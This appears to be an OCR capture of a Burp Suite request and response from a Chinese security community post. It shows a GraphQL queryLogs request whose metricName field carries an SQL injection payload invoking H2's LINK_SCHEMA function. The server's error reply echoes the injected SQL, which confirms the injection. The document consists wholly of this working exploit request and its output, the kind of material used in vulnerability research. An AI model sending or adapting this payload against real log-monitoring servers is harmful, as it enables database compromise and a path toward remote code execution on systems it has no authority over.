 Request
Raw Params Headers Hex JSON Beautifier
1 POST /graphql HTTP/1.1
2 Host: 192.168.85.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 428
9 Origin: http://192.168.85.130:8080
10 Connection: close
11 Referer: http://192.168.85.130:8080/log
12
13 {"query":
"query queryLogs($condition: LogQueryCondition) {\n    queryLogs(condition: $co
ndition) {\n        logs{\n    content    }\n  }}","variables":{"condition":{
"metricName":
"(select 1 where ?=1 or ?=1 or LINK_SCHEMA('file', 'RShell2', 'test', 'sa', 'sa
', 'PUBLIC'))) --","paging":{"pageNum":1,"pageSize":1,"needTotal":true},"state"
:ALL, "queryDuration":{"start":"2021-02-07 1554","end":"2021-02-07 1609","step"
:"MINUTE"}}}}
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 Date: Tue, 09 Feb 2021 04:28:36 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Length: 334
7
8 {"data":{},"errors":[{"message":
"Exception while fetching data (/queryLogs) : No suitable driver found for test; S
QL statement:\nselect count(1) total from (select 1 from (select 1 where ?=1 or ?=
1 or LINK_SCHEMA('file', 'RShell2', 'test', 'sa', 'sa', 'PUBLIC'))) -- where  1=1
 and time_bucket >= ? and time_bucket <= ? ) [0-196]"}]}
先知社区